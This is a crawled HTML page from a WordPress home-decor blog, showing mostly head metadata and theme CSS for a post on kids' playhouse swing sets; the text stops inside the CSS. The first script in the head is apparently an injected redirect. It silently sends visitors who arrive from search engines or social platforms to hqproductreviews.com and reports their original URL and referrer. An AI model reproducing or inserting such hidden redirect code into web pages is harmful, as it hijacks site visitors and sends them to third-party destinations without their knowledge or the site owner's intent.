

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easydecor101.com/kids-playhouse-swing-sets/
body_size: 28604
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="2e8692cfd33c127162b1d6748dc4e7af"/>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home Decoration and Inspiration Ideas RSS Feed" href="https://easydecor101.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home Decoration and Inspiration Ideas Atom Feed" href="https://easydecor101.com/feed/atom/" />
	<link rel="pingback" href="https://easydecor101.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://easydecor101.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>21 Catchy Kids Playhouse Swing Sets - Home Decoration and Inspiration Ideas</title>
	<meta name="description" content="Kids Playhouse Swing Sets . 21 Catchy Kids Playhouse Swing Sets . Seattle Swing Set Playhouse Of Washington Swing Sets" />
	<link rel="canonical" href="https://easydecor101.com/kids-playhouse-swing-sets/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="21 Catchy Kids Playhouse Swing Sets - Home Decoration and Inspiration Ideas" />
	<meta property="og:description" content="Kids Playhouse Swing Sets . 21 Catchy Kids Playhouse Swing Sets . Seattle Swing Set Playhouse Of Washington Swing Sets" />
	<meta property="og:url" content="https://easydecor101.com/kids-playhouse-swing-sets/" />
	<meta property="og:site_name" content="Home Decoration and Inspiration Ideas" />
	<meta property="article:published_time" content="2025-02-09T10:10:52+00:00" />
	<meta property="og:image" content="https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-awesome-seattle-swing-set-playhouse-of-washington-swing-sets-of-kids-playhouse-swing-sets.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1064" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="17 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://easydecor101.com/#website","url":"https://easydecor101.com/","name":"Home Decoration and Inspiration Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://easydecor101.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://easydecor101.com/kids-playhouse-swing-sets/#primaryimage","inLanguage":"en-US","url":"https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-awesome-seattle-swing-set-playhouse-of-washington-swing-sets-of-kids-playhouse-swing-sets.jpg","contentUrl":"https://easydecor101.com/wp-content/uploads/2020/12/kids-playhouse-swing-sets-awesome-seattle-swing-set-playhouse-of-washington-swing-sets-of-kids-playhouse-swing-sets.jpg","width":1600,"height":1064,"caption":"Seattle Swing Set Playhouse of Washington Swing sets from Kids Playhouse Swing Sets , source:samscustomsets.blogspot.com"},{"@type":"WebPage","@id":"https://easydecor101.com/kids-playhouse-swing-sets/#webpage","url":"https://easydecor101.com/kids-playhouse-swing-sets/","name":"21 Catchy Kids Playhouse Swing Sets - Home Decoration and Inspiration Ideas","isPartOf":{"@id":"https://easydecor101.com/#website"},"primaryImageOfPage":{"@id":"https://easydecor101.com/kids-playhouse-swing-sets/#primaryimage"},"datePublished":"2025-02-09T10:10:52+00:00","dateModified":"2025-02-09T10:10:52+00:00","author":{"@id":"https://easydecor101.com/#/schema/person/f5360fa6db5c72925b3c69e74fa8b8ef"},"description":"Kids Playhouse Swing Sets . 21 Catchy Kids Playhouse Swing Sets . Seattle Swing Set Playhouse Of Washington Swing Sets","breadcrumb":{"@id":"https://easydecor101.com/kids-playhouse-swing-sets/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://easydecor101.com/kids-playhouse-swing-sets/"]}]},{"@type":"BreadcrumbList","@id":"https://easydecor101.com/kids-playhouse-swing-sets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://easydecor101.com/"},{"@type":"ListItem","position":2,"name":"21 Catchy Kids Playhouse Swing Sets"}]},{"@type":"Person","@id":"https://easydecor101.com/#/schema/person/f5360fa6db5c72925b3c69e74fa8b8ef","name":"admin","image":{"@type":"ImageObject","@id":"https://easydecor101.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://easydecor101.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home Decoration and Inspiration Ideas &raquo; Feed" href="https://easydecor101.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/easydecor101.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://easydecor101.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://easydecor101.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://easydecor101.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CQuicksand%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://easydecor101.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://easydecor101.com/wp-json/" /><link rel="alternate" type="application/json" href="https://easydecor101.com/wp-json/wp/v2/posts/31044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://easydecor101.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://easydecor101.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://easydecor101.com/?p=31044' />
<link rel="alternate" type="application/json+oembed" href="https://easydecor101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydecor101.com%2Fkids-playhouse-swing-sets%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://easydecor101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydecor101.com%2Fkids-playhouse-swing-sets%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://easydecor101.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!--ads/auto.txt--><script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Quicksand', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Playfair Display', serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Quicksand', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 500; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:20px 0; }
		
				#logo a { max-width:250px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section{ border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
				
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #c69c6d; }
